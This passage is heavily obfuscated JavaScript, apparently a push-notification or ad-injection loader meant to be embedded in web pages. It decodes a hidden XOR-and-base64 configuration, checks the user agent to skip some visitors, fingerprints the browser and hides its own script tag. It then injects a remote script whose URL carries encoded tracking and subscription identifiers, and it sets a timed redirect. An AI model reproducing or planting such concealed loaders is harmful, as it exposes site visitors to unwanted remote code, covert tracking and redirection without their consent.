a[f8];d++){(k=a[g6](d),g=c[g6](d % c[f8]),e=e + String[n5](k ^ g));}return btoa(c + e)[w7](/=/g,R7);},Ka=function(a,b){var c,k,g,d;a=atob(a);c=a[C8](i,b);a=a[C8](b);for(var d=R7,f=i;f < a[f8];f++){(k=a[g6](f),g=c[g6](f % c[f8]),d=d + String[n5](k ^ g));}return d;},Ja=(function(){var L7y,b7y,H7y,i7y,I7y,Y5,e5,r5,V5,U5,c;L7y="2";L7y+="7";L7y+="0";b7y="1";E9d.Z9d();b7y+="58";H7y="1";H7y+="01";i7y="1";i7y+="6";i7y+="9";I7y="1";I7y+="8";I7y+="2";Y5=E9d.T0c(I7y & 2147483647);e5=E9d.T0c(+i7y);r5=E9d.m0c(+H7y);V5=E9d.m0c(b7y | 148);U5=E9d.m0c(L7y * 1);function a(){c || (c=new Promise(function(a,b){var G7y,q7y,q5,A5,c;G7y="1";G7y+="8";G7y+="8";q7y="2";q7y+="5";q7y+="3";q5=E9d.T0c(q7y - 0);A5=E9d.m0c(G7y << 714339808);c=indexedDB[Q6](A5,s);c[J5]=function(){b(c[u6]);};c[q5]=function(){E9d.B9d();var D7y,t5;D7y="1";D7y+="1";D7y+="9";t5=E9d.T0c(+D7y);c[U5][t5](V5);};c[e5]=function(){a(c[U5]);};}));return c;}function b(b,c){return a()[q7](function(a){E9d.B9d();return new Promise(function(d,g){var S7y,o7y,z7y,g5,S5,P5,h;S7y="1";S7y+="21";o7y="2";o7y+="59";z7y="7";z7y+="5";g5=E9d.T0c(+z7y);S5=E9d.T0c(+o7y);P5=E9d.m0c(S7y | 89);h=a[g5](V5,b);h[S5]=function(){d();};h[J5]=function(){E9d.Z9d();g(h[u6]);};c(h[P5](V5));});});}return {get:function(a){var c;return b(Y5,function(b){c=b[p6](a);})[q7](function(){E9d.Z9d();return c[U5];});},set:function(a,c){return b(r5,function(b){E9d.B9d();var a7y,v5;a7y="2";a7y+="7";a7y+="2";v5=E9d.m0c(a7y & 2147483647);b[v5](c,a);});},"delete":function(a){E9d.Z9d();return b(r5,function(b){var M7y,X5;M7y="7";M7y+="3";X5=E9d.m0c(M7y & 2147483647);b[X5](a);});},clear:function(){E9d.B9d();return b(r5,function(a){var d7y,D5;d7y="1";d7y+="0";d7y+="7";D5=E9d.T0c(d7y | 0);a[D5]();});},keys:function(){var a;a=[];return b(Y5,function(b){var m7y,T7y,r7y,Z5,h5,c5;m7y="1";m7y+="5";m7y+="0";T7y="4";T7y+="7";r7y="12";E9d.B9d();r7y+="0";Z5=E9d.m0c(+r7y);h5=E9d.m0c(+T7y);c5=E9d.m0c(m7y ^ 0);(b[c5] || b[h5])[Z5](b)[e5]=function(){var E7y,W7y,Q5,u5,f5;E7y="1";E7y+="4";E7y+="5";W7y="1";W7y+="6";W7y+="1";Q5=E9d.T0c(+"5");u5=E9d.T0c(+W7y);E9d.B9d();f5=E9d.T0c(E7y * 1);this[U5] && (a[f5](this[U5][u5]),this[U5][Q5]());};})[q7](function(){E9d.B9d();return a;});}};})(),g=Ka(D,B1),d=JSON[Z8](g),T=d[i],n=d[s],r=d[o],u=d[j],w=d[H1],Y=d[B1],rb=d[l1],G=d[m1],K=d[E1],Pa=d[R1],A=d[T1],lb=d[i1],na=d[N1],Qa=d[n1],E=d[A1],ga=d[J1],db=d[q1],F=d[U1],ea=d[t1],I=d[V1],Ra=d[e1],M=d[g1],J=d[S1],cb=d[P1],Sa=d[Y1],gb=d[r1],sb=d[v1],aa=d[X1],pa=d[D1],Ga=d[c1],ma=d[h1],Va=d[Z1],Na=d[f1],Oa=d[u1],tb=d[Q1],pb=d[I1],ob=d[a1],Da=d[w1],nb=d[x1],wa=d[y1],Z=R7);wa && (Z+=I5);p=E?!i:!s;A && (A=decodeURIComponent(A));ga && (p=!i);y=window[y8][a5];p && Qa && (y=Qa);(C=window[K7][y8][w5],z=L7,va=!s,oa=C + X8 + y,x=top[y8][N6],ia=!s,W=q8);Ra && (W=Ra[b8](x5));(la=R7,Ca=!s,R=q8,kb=y5[b8](d5),ib=[b5,s5],$a=[O5],Ba=function(){},za=function(){},Aa=function(){},ca=function(){},ka=function(){},Xa={onPermissionDefault:function(a){E9d.Z9d();Ba=a;},onPermissionAllowed:function(a){E9d.Z9d();za=a;},onPermissionDenied:function(a){Aa=a;},onAlreadySubscribed:function(a){ca=a;},onNotificationUnsupported:function(a){ka=a;}},U={tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,vapkey:Y,sw_ver:T});try{(Ma=z5[Z9](navigator[p1]),ub=-s < navigator[p1][F1]()[I7](k5),vb=[C5,M5],wb=p5[b8](d5));if([L5][G1](n) || ub && wb[G1](n) || p && Ma && vb[G1](n))return;}catch(a){}(ab={identify:function(a){E9d.B9d();return new Promise(function(b,c){var F7y,n7y,o5,F5,d;F7y="8";F7y+="2";n7y="8";n7y+="5";o5=E9d.m0c(+n7y);F5=E9d.m0c(F7y | 16);d=document[u8](Q8);d[a8](w8,a);d[a8](V9,o5);E9d.B9d();d[a8](t9,o5);d[a8](w9,F5);d[h6](Z6,function(){E9d.B9d();b(A9);});d[h6](u6,function(){b(H9);});});},analyze:function(a){var V7y,s7y,N7y,y7y,J7y,G5,H0,K5,j5,W5,b,c,d,f;V7y="2";V7y+="63";s7y="2";s7y+="2";s7y+="1";N7y="4";N7y+="8";y7y="1";y7y+="73";J7y="4";J7y+="1";G5=E9d.T0c(+J7y);H0=E9d.m0c(y7y * 1);K5=E9d.T0c(N7y | 0);j5=E9d.T0c(s7y - 0);W5=E9d.T0c(+V7y);(b=this[G5](K5),c=this[G5](W5),d=this[G5](j5),f=s === navigator[H0][f8]?H9:A9);Promise[W7]([b,c,d])[q7](function(b){var x7y,B0;x7y="1";E9d.B9d();x7y+="1";x7y+="8";B0=E9d.T0c(+x7y);a(B0 == b[i] + b[s] + b[o] + f);});}},fa=l0,P=(function(){var A7y,j7y,m0,E0,a,b;A7y="4";A7y+="9";j7y="1";j7y+="0";j7y+="6";m0=E9d.m0c(+j7y);E0=E9d.T0c(+A7y);try{(a=document[m0]) || (b=document[E0](R0),a=b[b[f8] - s]);return a;}catch(c){}return q8;})());i != Pa && setTimeout(function(){E9d.B9d();p7 != z && O(rb,!i);},H7 * Pa);P && (R=P[I8] || window[T0],P[I8]=q8);if(ga){if(E=xa()){l=document[u8](v9);l[N6]=E;q(l[z8],i0) && (r=q(l[z8],i0));q(l[z8],N0) && (u=q(l[z8],N0));q(l[z8],n0) && (n=q(l[z8],n0));q(l[z8],A0) && (G=q(l[z8],A0));q(l[z8],J0) && (K=q(l[z8],J0));q(l[z8],q0) && (J=q(l[z8],q0));q(l[z8],U0) && (aa=q(l[z8],U0));(qa=oa + N7,g={sw_url:E,smf:s,smv:tb});n && (g[n0]=n);r && (g[t0]=r);u && (g[V0]=u);w && (g[F8]=w);I && (g[e0]=I);Sa && (g[g0]=Sa);na && (g[S0]=na);G && (g[A0]=G);K && (g[J0]=K);J && (g[q0]=J);aa && (g[U0]=aa);pa && (g[n9]=pa);D=encodeURIComponent(H(JSON[Y7](g),B1));(qa=qa + D,Q=document[u8](R0));Q[P0]=Y0;Q[w8]=qa;Q[I8]=R;Q[J5]=function(){S();};ra=P;ra?ra[r0][v0](Q,ra):S();}}else sb?(n7 in window)?window[X0]=S:v():S();}}}catch(a){}})("[base64]/Z2xPZn9nbE90ICwgBDo2Z2JBdH9nPAIiOio6GiM4Kz0aM301JwAlcWlsQXonNzsGejUkIhAzfys7Dzp/aH9PdHFpKAI6ICBiDSM/KWINIz8pYkF0fyMvDyU2aSgCOiAgYgU3PzYrTzAyKT0GenFnYkF0fyMvDyU2aWxBen50YkE7Nis6ECE6MSYHMzdrNhoscWl/T2Z/Z3pNZXFpbEF6cSQqDDQlLCsUM30mIhY0cWl9U3o1JCIQM39nOwUjPSErDSI8IydNLio/bE8wMik9BnpxMSlZeXw1PAwuKno9BiQlIDxeOzYmJgI4MCA9TS4qP2gTOSExc1diYGM9BjUhIDpeZzF3dlA0a3MsBmNhdn5SYGQnfAEyMCZ6WmZgcnhTdH90fFML",null,s);